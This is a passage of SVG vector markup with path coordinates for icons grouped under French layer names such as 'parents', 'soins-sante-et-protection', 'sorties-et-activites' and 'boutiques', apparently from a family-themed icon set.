				c-9.6-0.3-19.3-0.7-28.9-1c-11.1-0.4-18.5,2.2-18.5-11.2c0-3.6-2.7-22.2-2.9-33.7c0,0,0.1,0,0.1,0c2.4,0.8,4.7,1.2,7,1.1
				c-0.8,9.3-1.6,18.7-1.8,28.1c0,1.2,0.8,2.3,1.9,2.5c14.3,3.7,28.9,2.1,43.5,2.1c1.6,0,2.6-1.2,2.7-2.7
				c0.9-10.9,2.6-22.6,2.4-33.5c0-0.8-0.3-1.4-0.8-1.7c0.2-0.4,0.5-0.8,0.7-1.2c0.4-0.1,0.8-0.3,1.1-0.6c5,4.5,12.3,6.8,18.9,6.6
				c4.9-0.1,12.4-3.6,13.8-8.8c1.1,0.4,2.2,0.8,3.4,1.2C116.8,79.7,116.5,80.2,116.5,81z M131.1,72.8c-1.2,1.4-3.3,1.6-4.9,1.7
				c-4.4,0.4-8.6-1-12.9-1.3c-0.4-0.8-1.1-1.1-1.8-1.2c-4.9-10-8.9-20.4-12.7-30.9C96,33.8,93.5,25,88.8,18.4c2.9,0,5.9,0,8.8,0
				c14.7,14.9,23.3,34.4,35.3,51.4C132.1,70.6,132,71.7,131.1,72.8z"/>
			<path class="st3" d="M35.7,105.1c-1.2,1.3,0.7,3.2,2,2c2.5-2.3,4.8-4.9,7.3-7.3c2.5-2.5,5.2-5,7.4-7.8c0.8-1-0.2-2.5-1.4-1.9
				C44.9,93.6,40.3,100,35.7,105.1z"/>
			<path class="st3" d="M55.3,113.6c5.4-6.5,11.6-12.7,16.1-19.8c0.9-1.3-1-2.6-2.2-1.7c-6.2,5.4-11.6,12.9-16,19.8
				C52.4,113.2,54.3,114.8,55.3,113.6z"/>
		</g>
	</g>
	<g id="autres_2_">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="parents" class="st0">
	<g id="prenoms" class="st2">
		<g>
			<path class="st3" d="M90.4,23.9C63,20.5,25,25.1,13.1,54.7c-5,12.3-6,29.9,5.2,39.7c13.2,11.5,30.7,9.2,47,9.9
				c0.4,7.5,2.6,15.5,4.9,22.5c0.8,2.5,3.7,2.6,5.1,0.7c2.9-3.8,4.2-8.8,5.4-13.4c0.6-2.3,2.3-6,2.1-8.7c0.3,0,0.6,0,1-0.1
				c22-8.1,53.4-0.2,57.1-31.1C144.7,44.7,115.7,27.1,90.4,23.9z M132.7,83.6c-6.9,15.5-36.7,10.7-50.3,15.9c-1.4,0.6-2,1.9-2,3.1
				c-3.4,0.6-3.8,4.9-4.5,7.7c-0.7,2.6-1.3,5.3-2.1,7.9c-1.5-6-2.8-12.1-5.2-17.6c-0.6-1.3-2.1-1-2.9-0.1
				c-9.5-2.2-18.7-2.3-28.3-3.7C8.9,92.9,13.1,61.4,26.4,45.5c15.2-18.2,46-18.7,67.4-15.1C118,34.4,144.9,56,132.7,83.6z"/>
			<path class="st3" d="M35,50.4c-2.8-0.8-6.1,1.3-5.7,4.4c0,0,0,0,0,0c-0.8,3.8-0.6,7.9-0.6,11.7c0,2,0,3.9,0.1,5.9
				c0.1,2.1-0.2,4.5,0.7,6.4c0.6,1.5,3.2,1.5,3.7-0.1c0.5-2,0.1-4,0-6c0-0.7-0.1-1.4-0.1-2.1c0.7-0.5,1.2-1.2,1.7-1.8
				c0.9-1.2,1.6-2.4,2.3-3.7c1.2-2.5,1.9-5.3,2-8.1C39,54.2,38,51.2,35,50.4z M34.1,59.9c-0.3,1.3-0.9,2.6-1.5,3.8
				c-0.1-2.8-0.1-5.7-0.6-8.4c0.8-0.9,2-1.6,2.4,0C34.8,56.7,34.4,58.5,34.1,59.9z"/>
			<path class="st3" d="M49,69.8c-1-1-2-2-3.1-2.8c1.3-1.4,2.4-2.8,3.4-4.4c1.5-2.4,2.7-5,1.5-7.7c-0.9-2.1-3.2-4.3-5.4-5
				c-1.6-0.5-3.5,0-4.4,1.2c0,0,0,0-0.1,0.1c-0.4,0.5-0.5,1.2-0.5,2c0,0.1,0,0.2,0.1,0.2c-0.6,4.2-0.6,8.6-0.9,12.9
				c-0.2,4.9-0.4,9.8-0.8,14.7c-0.2,2.8,4.4,3.1,4.3,0.4c-0.1-3.6-0.1-7.2,0-10.8c0.8,0.8,1.6,1.5,2.3,2.4c1.4,1.6,2.4,3.4,3.8,4.9
				c1.7,1.9,4.4,0,3.6-2.3C52.3,73.3,50.6,71.4,49,69.8z M44.9,62c-0.5,0.7-1,1.3-1.6,1.9c0-3.6,0.1-7.2-0.2-10.7
				c1-0.5,2.2,0.5,2.9,1.2c0.9,0.9,1.9,2.1,1.5,3.5C47,59.4,45.9,60.8,44.9,62z"/>
			<path class="st3" d="M64.2,77.7c-2.1-0.8-4.4-0.3-6.6-0.3c-0.2-1.6-0.2-3.2-0.3-4.8c-0.1-1.2-0.2-2.4-0.3-3.6c0.5,0,1,0,1.6,0
				c0.9,0,1.7,0,2.6,0c0.9,0,1.7-0.5,1.9-1.4c0.2-0.8-0.2-1.9-1.1-2.1c-1.6-0.4-3.5-0.9-5.3-0.7c-0.1-1.5-0.2-2.9-0.3-4.4
				c-0.1-1-0.1-2-0.2-2.9c0-0.6-0.1-1.3-0.2-2c0.2,0,0.4-0.1,0.6-0.1c0.6-0.1,1.2-0.2,1.8-0.2c1.2-0.1,2.4-0.3,3.6-0.3
				c1.8-0.1,1.5-2.9-0.1-3c-2-0.2-3.9-0.2-5.9,0c-1.8,0.1-3.6,0.5-3.8,2.7c-0.2,2,0.2,4.2,0.3,6.2c0.1,2,0.2,4.1,0.3,6.1
				c0.2,4.1,0.2,8.2,0.5,12.2c0.1,1,0.5,2.1,1.6,2.5c0.9,0.3,2,0.2,2.9,0.3c2.1,0,4.5,0.4,6.4-0.3C66.1,80.8,65.7,78.3,64.2,77.7z"
				/>
			<path class="st3" d="M82.5,58.5c0-1.1,0-2.2,0.1-3.3c0-1.2,0.2-2.4,0.1-3.6c-0.2-1.6-2.6-2.1-3.4-0.8c-1.2,2.1-1,4.7-1.1,7
				c0,2.3-0.2,4.5-0.4,6.8c-0.1,1.6-0.3,3.1-0.5,4.6c-0.6-1.8-1.3-3.6-2-5.3c-0.9-2.3-1.8-4.6-2.9-6.9c-1-2.2-1.9-4.5-3.6-6.2
				c0,0,0,0,0,0c-0.6-1.1-2.7-0.9-2.7,0.6c-0.1,5.6,0.1,11.2,0,16.7c-0.1,5.6-0.4,11.2-0.9,16.8c-0.3,2.9,4.4,3.3,4.5,0.4
				c0.4-8.1,0.8-16.4,0.3-24.6c0.6,1.6,1.2,3.2,1.7,4.8c1.6,4.6,3,9.2,4.3,13.8c0.7,2.3,3.9,2.3,4.3-0.2c0.7-4.6,1.4-9.2,1.8-13.8
				C82.3,63,82.5,60.7,82.5,58.5z"/>
			<path class="st3" d="M94.4,52c-1.1-2.6-3.9-4.7-6.4-2.6c-0.7,0.5-0.8,1.3-0.6,2c-0.5,0-1.1,0.2-1.3,0.8c-2,4.7-3.2,10.1-3.9,15.1
				c-0.3,2.5-0.4,5-0.2,7.5c0.2,2.1,0.7,4.8,2.2,6.4c1.9,1.9,4.7,1.1,6.4-0.6c1.6-1.7,2.8-3.8,3.5-6c1.5-4.4,2.1-9.5,2-14.2
				C95.9,57.5,95.5,54.7,94.4,52z M90.2,72c-0.5,1.6-1.1,3.1-2,4.5c-0.2,0.3-0.5,0.7-0.7,1c-0.1,0.1-0.3,0.2-0.5,0.3
				c-0.1-0.3-0.3-0.7-0.4-0.8c-1.2-3.5-0.9-7.2-0.5-10.8c0.5-4.5,1.6-8.9,2.4-13.4c0.3,0.1,0.7,0.2,1.1,0.1c0.8-0.1,1.4,2.7,1.5,3.4
				c0.4,1.7,0.5,3.4,0.5,5.2C91.5,64.9,91.2,68.6,90.2,72z"/>
			<path class="st3" d="M120.4,49.5c0-1.9-2-3.1-3.6-1.9c-1.4,1.1-1.9,2.9-2.5,4.4c-0.7,1.9-1.5,3.8-2.2,5.7c-1,2.5-2,5-2.9,7.5
				c-2.7-4.3-5.3-8.6-8.3-12.6c-0.1-0.2-0.3-0.3-0.5-0.4c-0.7-1.2-2.6-0.9-2.9,0.7c-0.4,2.6-0.2,5.4-0.2,8c0,2.7,0.1,5.4,0.2,8
				c0.1,2.6,0.2,5.2,0.2,7.8c0,1.4,0.1,2.8,0.1,4.1c0,1.5-0.1,3,0.9,4.2c0.8,1,2.4,0.9,3.1-0.1c0.9-1.2,0.6-2.6,0.5-4
				c-0.1-1.4-0.1-2.8-0.2-4.1c-0.1-2.7-0.3-5.4-0.4-8c-0.1-2.6-0.2-5.2-0.4-7.8c-0.1-0.9-0.1-1.7-0.2-2.6c2.1,4.2,4.4,8.3,6.6,12.4
				c0.8,1.6,3.1,1.5,3.8-0.2c1.5-3.4,2.8-7,4.2-10.5c0.2-0.4,0.3-0.8,0.5-1.2c0.1,2.4,0.3,4.9,0.5,7.3c0.5,5.6,1,11.2,0.5,16.8
				c-0.2,3,4.3,3.4,4.6,0.4c0.5-5.7,0-11.4-0.6-17.1C120.7,60.9,120.3,55.2,120.4,49.5z"/>
		</g>
	</g>
	<g id="soins-sante-et-protection">
		<g class="st2">
			<path class="st3" d="M140.9,105c-0.1-1.5-0.2-3.1-0.5-4.6l-0.2-1.1l0-0.1c0-0.1,0,0.1-0.1-0.3l-0.1-0.3l-0.1-0.5
				c-0.2-0.7-0.3-1.3-0.5-2.1l-0.8-2.4c-0.3-0.8-0.6-1.5-0.9-2.2c-0.3-0.7-0.7-1.4-1-2.1c-0.4-0.7-0.7-1.4-1.1-2.1
				c-1.6-2.7-3.5-5.1-5.5-7.3c-2-2.2-4-4.3-6.1-6.2c-1.4-1.3-2.7-2.5-4-3.7c4.6-5.9,9.2-11.9,14.5-18.8l-0.9-0.7l0.8,0.5
				c4.8-8.6,2.2-20.1-0.2-28c-1.7-5.5-5.6-10-11.1-12.7c-3.7-1.8-10-1.2-19.2,2c-15.8,5.4-20.3,9-30,19.6c-3.7-2.9-7.4-5.8-11.5-8.3
				c-2.2-1.3-4.5-2.5-6.9-3.4c-2.4-0.9-4.7-1.6-7-2.2c-2.3-0.6-4.5-1-6.7-1.4c-1.1-0.2-2.2-0.4-3.2-0.5c-1.1-0.2-2.2-0.3-3.3-0.4
				C33,15.1,30.8,15,28.6,15c-2.2,0-4.5,0.2-6.9,1c-0.6,0.3-1.2,0.5-1.9,0.9l-0.5,0.3l-0.1,0.1l-0.2,0.1L19,17.5l-0.6,0.4
				c-0.9,0.7-1.7,1.4-2.4,2.2c-1.5,1.5-2.7,3.2-3.7,5c-1,1.8-1.6,3.6-2,5.5c-0.2,0.9-0.3,1.9-0.4,2.6c-0.1,0.7-0.2,1.6-0.2,2.3
				c-0.3,3-0.3,5.9-0.2,8.5c0.3,5.2,1.4,9.4,2.8,12c0.3,0.7,0.6,1.3,0.9,1.7c0.1,0.2,0.3,0.5,0.4,0.7c0.1,0.2,0.3,0.4,0.4,0.5
				c0.5,0.6,0.7,1,0.7,1l0.8-0.7l-0.9,0.9c0,0,1,1,2.8,2.8c1.8,1.8,4.5,4.5,8,8c2.2,2.1,4.6,4.6,7.4,7.3c-0.4,0.4-0.8,0.9-1.3,1.5
				c-2.2,2.5-5.4,6.1-8.7,11.2c-1.6,2.6-3.2,5.6-4.3,9c-0.1,0.4-0.3,0.9-0.4,1.3c-0.1,0.4-0.2,0.9-0.3,1.4c-0.1,0.5-0.2,0.9-0.3,1.4
				c-0.1,0.5-0.2,1-0.2,1.5c-0.2,1.1-0.2,1.8-0.3,2.7l0,0.3l0,0.2l0,0.2l0,0.1l0,0.7c0,0.5,0,1,0,1.5c0,2,0.1,4,0.4,6
				c0.3,2,0.7,4.1,1.4,6.1c1.3,4,3.4,8.1,6.8,11.5c0.4,0.4,0.9,0.8,1.3,1.2c0.2,0.2,0.4,0.4,0.7,0.6l0.8,0.6l0.8,0.6l0.4,0.3
				l0.3,0.2l1.2,0.7l0.3,0.2l0.1,0l0.2,0.1l0.4,0.2c0.3,0.1,0.5,0.2,0.8,0.3c0.6,0.2,1.1,0.4,1.7,0.6c1.1,0.4,2.3,0.6,3.4,0.8
				c2.3,0.3,4.5,0.3,6.7,0.1c1.1-0.1,2.1-0.3,3.2-0.5c1-0.2,2-0.5,3.1-0.9c0.5-0.2,0.9-0.3,1.4-0.5c0.5-0.2,0.9-0.4,1.4-0.6
				c0.9-0.4,1.8-0.8,2.6-1.3c1.7-0.9,3.2-1.9,4.7-2.9c2.9-2,5.3-4.2,7.4-6.2c2.1-2,3.9-3.8,5.6-5.5c1.6-1.7,3-3.2,4.1-4.4
				c0.2-0.2,0.4-0.4,0.5-0.6c3.2,2.2,6.5,4.5,9.9,6.6c4.3,2.7,8.8,5.6,14.1,7.8c1.3,0.5,2.7,1,4.1,1.5c0.7,0.2,1.4,0.4,2.2,0.6
				l0.6,0.1l0.4,0.1l0.2,0c0.3,0.1,0.6,0.1,1,0.2l1.2,0.2l1.2,0.1c0.8,0.1,1.6,0.1,2.3,0.1c1.6,0,3.2-0.1,4.8-0.4
				c3.2-0.5,6.4-1.7,9.3-3.6l0.1-0.1c0.1-0.1-0.1,0.1,0.3-0.2l0.2-0.2l0.4-0.3l0.8-0.6c0.7-0.6,1.4-1.3,2-1.9c1.1-1.3,2.2-2.6,3-4.1
				c1.7-2.9,2.7-6,3.4-9.1C140.8,111.2,141,108.1,140.9,105z M105.6,17.2c10.5-3.5,14.1-2.7,15.2-2.2c4.2,2,7.1,5.3,8.3,9.4
				c3.3,10.9,3.5,18.7,0.6,23.8l0.1,0.1c-5,6.5-9.4,12.3-13.8,17.9c-0.4-0.3-0.7-0.7-1.1-1c-1-0.9-2-1.9-3-2.8
				c-2.1-2-4.2-3.8-6.3-5.6c-2.1-1.8-4.2-3.5-6.3-5.2c-4.2-3.4-8.4-6.6-12.6-9.8c-2.9-2.3-5.8-4.5-8.6-6.6
				C87.3,25.1,91.1,22.1,105.6,17.2z M62.8,121.7c-2.2,1.7-4.5,3.4-7,5c-1.3,0.8-2.5,1.5-3.9,2.2c-0.7,0.3-1.3,0.6-2,0.9
				c-0.3,0.1-0.7,0.3-1,0.4c-0.4,0.1-0.7,0.2-1.1,0.4c-0.6,0.2-1.3,0.4-2,0.5c-0.7,0.2-1.4,0.3-2.2,0.3c-1.4,0.2-2.9,0.2-4.3,0
				c-0.7-0.1-1.4-0.2-2-0.4c-0.3-0.1-0.6-0.2-1-0.3c-0.2,0-0.3-0.1-0.5-0.2l-0.2-0.1l-0.1,0l0,0l-1.1-0.6l-0.3-0.2
				c-0.1-0.1-0.1-0.1-0.2-0.1l-0.3-0.2l-0.3-0.2c-0.1-0.1-0.3-0.2-0.4-0.3c-0.3-0.2-0.5-0.4-0.8-0.7c-2-1.9-3.6-4.6-4.7-7.6
				c-1-3-1.6-6.2-1.8-9.3c0-0.4,0-0.8,0-1.2l0-0.6l0-0.1c0,0.1,0-0.2,0,0.1l0,0l0-0.2l0-0.3c0-0.8,0-1.8,0.1-2.4
				c0-0.3,0.1-0.7,0.1-1c0-0.3,0.1-0.7,0.2-1.1c0.1-0.4,0.1-0.7,0.2-1.1c0.1-0.3,0.2-0.7,0.3-1c0.7-2.7,1.8-5.3,3-7.6
				c1.2-2.3,2.5-4.4,3.7-6.3c1.2-1.9,2.3-3.5,3.3-4.8c0.3-0.4,0.5-0.8,0.8-1.1c0.3,0.3,0.6,0.6,0.9,0.9c2.4,2.4,5,4.9,7.7,7.5
				c0.7,0.7,1.4,1.3,2.1,2c0.4,0.4,0.7,0.7,1.1,1.1c0.4,0.3,0.7,0.7,1.1,1c1.5,1.4,3,2.8,4.6,4.2c5.6,4.9,11.7,9.9,18.5,14.8
				C70.6,115.8,67,118.4,62.8,121.7z M128.9,118.8c-2.1,3.7-5.6,5.9-9.8,6.6c-1,0.2-2.1,0.2-3.2,0.2c-0.5,0-1.1,0-1.6-0.1l-0.8-0.1
				l-0.7-0.1c-0.2,0-0.6-0.1-0.9-0.2l-0.2,0c0,0-0.1,0-0.1,0l-0.1,0l-0.4-0.1c-0.5-0.1-1.1-0.3-1.6-0.4c-1.1-0.3-2.2-0.7-3.3-1.1
				c-4.3-1.7-8.5-4.3-12.8-6.9c-4.2-2.6-8.3-5.2-12.1-7.9C73.4,103.3,66.3,98,60,92.8c-1.6-1.3-3.1-2.6-4.6-3.9
				c-0.7-0.6-1.5-1.3-2.2-1.9c-0.7-0.7-1.4-1.3-2.1-1.9c-2.8-2.5-5.5-4.9-8-7.2c-5.1-4.5-9.5-8.4-13.1-11.6
				c-3.7-3.2-6.5-5.7-8.5-7.4c-1.2-1-2-1.8-2.5-2.2l0.1-0.1c0,0-0.2-0.2-0.5-0.7c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
				c-0.2-0.4-0.4-0.8-0.6-1.3c-0.9-2-1.8-5.4-1.8-9.9c0-2.3,0.1-4.8,0.4-7.6c0.1-0.7,0.2-1.4,0.3-2.1c0.1-0.8,0.2-1.4,0.4-2
				c0.3-1.3,0.8-2.5,1.5-3.7c0.7-1.2,1.6-2.3,2.6-3.4c0.5-0.5,1.1-1,1.7-1.4l0.6-0.4l0.1-0.1c0.1-0.1,0,0,0,0l0,0l0.1-0.1
				c0.1-0.1,0.5-0.2,0.7-0.3c1.2-0.4,2.9-0.5,4.7-0.5c1.8,0,3.7,0.2,5.6,0.5c1,0.1,2,0.3,3,0.5c1,0.2,2.1,0.4,3.1,0.6
				c2.1,0.4,4.2,0.9,6.2,1.4c4.2,1.1,8,2.6,11.7,5c3.7,2.4,7.4,5.4,11.3,8.6c3.9,3.2,8,6.4,12,9.6c4.1,3.2,8.2,6.5,12.3,9.9
				c4.1,3.4,8.2,6.9,12,10.5c1,1,2,1.9,2.9,2.9c1,1,2,1.9,3.1,2.9c2,1.9,4.1,3.8,6,5.6c2,1.9,3.8,3.7,5.5,5.7c1.7,1.9,3.2,3.9,4.4,6
				c0.3,0.5,0.6,1.1,0.9,1.6c0.3,0.5,0.6,1.1,0.8,1.6c0.2,0.5,0.5,1.1,0.7,1.6c0.2,0.5,0.3,1,0.5,1.5c0.2,0.6,0.3,1.3,0.5,2l0.1,0.5
				l0,0.1c0,0,0,0.1,0,0.1l0,0.1l0.1,0.9c0.2,1.2,0.3,2.4,0.4,3.7C132,110.3,131.1,115.2,128.9,118.8z"/>
			<path class="st3" d="M80.6,51.3c-2.6-2.2-4.7-3.9-5.9-5c-0.2-0.2-0.8-0.7-1.3-1.2c-2.6-2.4-3.7-3.4-5.5-2.2l-0.3,0.8l-0.4-0.4
				c-4.4,4.7-8.5,7.9-12.8,11.4c-4.2,3.3-8.5,6.8-13.1,11.5c-1.4,1.4-1.5,2.7-1.4,3.6h0c0.2,1.6,1.2,2.5,1.7,2.8
				c3.5,3,7.1,5.9,10.7,8.8c0.1,0.2,0.3,0.3,0.5,0.4c9,7.2,18.2,14.2,27.2,21.1c0.5,0.4,1.4,1,2.6,1.1c0.1,0,0.1,0,0.2,0
				c1.3,0,2.2-0.7,2.7-1c9.4-6.4,16.2-12.9,24.3-23l1.5-1.9l-1.7-1.7C104.2,71.1,89.4,58.7,80.6,51.3z M72.6,51.6
				c-0.2,0.4-0.3,0.9-0.3,1.3l2.2,39c-2.6-2-5.3-4-7.9-6.1c0.5-0.6,0.8-1.3,0.7-2.1c-1.2-10.4-1.7-21.1-1.6-31.6
				c1.2-1.1,2.4-2.2,3.7-3.5c0.1,0.1,0.2,0.2,0.3,0.3c0.6,0.6,1.2,1.2,1.5,1.4C71.5,50.7,72,51.1,72.6,51.6z M70.9,47.3
				c-0.1,0.1-0.2,0.1-0.3,0.2C70.7,47.3,70.7,47.3,70.9,47.3L70.9,47.3z M69.3,45.1l0.6,0.8l-0.8-0.8L69.3,45.1z M60.3,56.7
				c0.1,8.4,0.5,16.9,1.4,25.3c-1.6-1.2-3.1-2.5-4.7-3.7c0-0.3,0-0.6-0.1-0.9c0-0.3-0.1-0.6-0.3-0.9l-1-16.1c0.7-0.5,1.4-1.1,2-1.6
				C58.5,58.2,59.4,57.5,60.3,56.7z M50.5,64.8l0.6,8.8c-1.8-1.4-3.5-2.9-5.3-4.4C47.4,67.6,49,66.1,50.5,64.8z M45.2,69.2
				C45.2,69.2,45.2,69.2,45.2,69.2l-2.7,0.3L45.2,69.2z M82.8,98.4c-0.9-0.7-1.9-1.4-2.8-2.1c0-0.1,0-0.1,0-0.2L77.8,56
				c3.1,2.6,6.8,5.7,10.5,8.8c-0.2,0.4-0.3,0.8-0.3,1.2c0.1,3.3,0.2,6.3,0.2,9.2c0.1,6,0.2,11.6,0.8,18.5
				C87.1,95.3,85.1,96.8,82.8,98.4z M94.2,89.3c-0.3-5-0.4-9.5-0.5-14.2c0-1.9-0.1-3.8-0.1-5.8c4.1,3.5,7.9,6.9,10.5,9.3
				C100.7,82.7,97.5,86.2,94.2,89.3z"/>
		</g>
	</g>
	<g id="sorties-et-activites" class="st2">
		<g>
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="boutiques">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
